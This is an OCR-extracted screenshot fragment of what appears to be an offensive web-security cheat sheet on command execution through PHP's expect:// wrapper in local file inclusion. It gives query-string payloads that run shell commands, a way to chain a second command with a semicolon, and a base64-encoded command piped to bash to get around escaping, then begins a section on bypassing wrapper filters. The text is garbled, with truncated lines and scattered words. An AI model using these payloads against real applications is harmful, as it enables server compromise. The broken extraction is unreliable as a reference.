
special characters in your command can break the
parse:
?page=expect://ls -la /tmp        # works
?page=expect://ls -la /tmp;id     # may execu
For complex commands, base64-encode and pipe
through
:
bash
?page=expect://bash -c "echo aWQ= | base64 -d | ba
Where
is base64 of
. Avoids escaping issues.
aWQ=
id
Wrapper-specific bypasses
Some applications filter wrapper schemes. Common
bypasses: